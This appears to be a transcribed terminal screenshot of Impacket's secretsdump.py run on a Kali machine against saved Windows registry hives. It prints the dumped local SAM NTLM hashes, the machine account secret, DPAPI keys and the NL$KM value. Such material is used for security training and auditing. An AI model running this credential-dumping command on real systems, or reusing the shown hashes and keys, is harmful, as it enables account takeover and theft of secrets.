 root@kali: ~/Desktop/impacket/examples
root@kali: ~/...cket/examples
root@kali:~/Desktop/impacket/examples# python3 secretsdump.py -sam sam.save -system system.save
-security security.save LOCAL
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×1d7d01f3f858844e232afa33717bfc5b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:45280efa2300182b4f7fdc2cee182149:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:302d8ecaed93b8e26c8310e97bf568d592b2e4b8f89f0dc50b64b002c3d277c
f4ecc6078afeee5123b7cf346f34ed0e148fcd3fed71d87f724758c7250f79daef75e619fe07d0f4c7af33ca09ca825
446ffe9785f04423ac820dbbf71ae5abd605fbd19a20e23bebe63bbb6595125cf73cd6eae02950fab450e41e53709e0
7c9db4ce4659329ad4fa9fa76baace600f2a9d74efd2d7712e80c1aa88db2a6fe0005554c27be49ec0b2cabdf66fe82
cd4b4d9923d623c0ddb2c1d18b46f911cd3d910368e103cab205cdc2bc197be9dc2f3e8bcc23fffb999d87711a9d385
6d0f5fb7fe0e25d491aed91f44fa90affe514
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d4ac5a73fd3f13dfd9d6de036a9e99a2
[*] DPAPI_SYSTEM
dpapi_machinekey:0×5e167a7a45f24634021aa245a4483fef2462b214
dpapi_userkey:0×2942ebd5499889450f091a6f3e7f1c6f2837b38c
[*] NL$KM
0000   DF 64 8D 7B A1 B3 75 76  E3 4B 46 8B 06 D5 D5 57   .d.{..uv.KF....W
0010   F9 5D 38 C1 BA 7B BD 98  4F 2D EA 9F F3 64 2B 3E   .]8..{..O-...d+>
0020   4F 4C A7 9A 94 44 D0 71  F6 E6 29 39 C3 35 5A 93   OL...D.q..)9.5Z.
0030   0D 95 6A 6A 99 58 00 B5  DB 36 9D C0 87 50 17 53   ..jj.X...6...P.S
NL$KM:df648d7ba1b37576e34b468b06d5d557f95d38c1ba7bbd984f2dea9ff3642b3e4f4ca79a9444d071f6e62939c
3355a930d956a6a995800b5db369dc087501753
[*] Cleaning up...
root@kali:~/Desktop/impacket/examples#